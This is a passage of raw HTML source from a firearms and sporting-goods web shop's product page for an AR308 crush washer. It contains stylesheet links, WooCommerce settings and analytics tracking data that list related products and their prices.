<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769123710' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/130160.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769123709' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769123712' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"138703","name":"LBE ARCW-.308 AR308 CRUSH WASHER","quantity":1,"price":7.84,"affiliation":"Greta&#039;s Guns","item_category":"EXTRA BARRELS","item_category2":"Uncategorized","item_brand":"LBE UNLIMITED"}],"ecomm_prodid":"138703","ecomm_pagetype":"product","ecomm_totalvalue":7.84,"page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH 